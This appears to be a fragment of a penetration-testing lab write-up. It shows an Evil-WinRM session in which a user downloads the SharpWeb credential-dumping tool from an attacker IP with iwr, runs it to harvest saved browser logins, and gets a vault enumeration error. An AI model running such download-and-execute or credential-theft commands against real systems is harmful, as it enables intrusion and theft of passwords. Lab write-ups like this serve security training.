 *Evil-WinRM* PS C:\Users\nikk37\Documents> iwr http://10.10.14.109/SharpWeb.exe -OutFile SharpWeb.exe
*Evil-WinRM* PS C:\Users\nikk37\Documents> .\SharpWeb.exe
Usage:
    .\SharpWeb.exe arg0 [arg1 arg2 ...]
Arguments:
    all       - Retrieve all Chrome, FireFox and IE/Edge credentials.
    full      - The same as 'all'
    chrome    - Fetch saved Chrome logins.
    firefox   - Fetch saved FireFox logins.
    edge      - Fetch saved Internet Explorer/Microsoft Edge logins.
*Evil-WinRM* PS C:\Users\nikk37\Documents> .\SharpWeb.exe all
=== Checking for Firefox (Current User) ===
=== Checking Windows Vaults ===
SharpWeb.exe :
    + CategoryInfo          : NotSpecified: (:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
Unhandled Exception: System.Exception: [ERROR] Unable to enumerate vaults. Error (0x1061)   at SharpEdge.Edge.
GetLogins()   at SharpWeb.Program.Main(String[] args)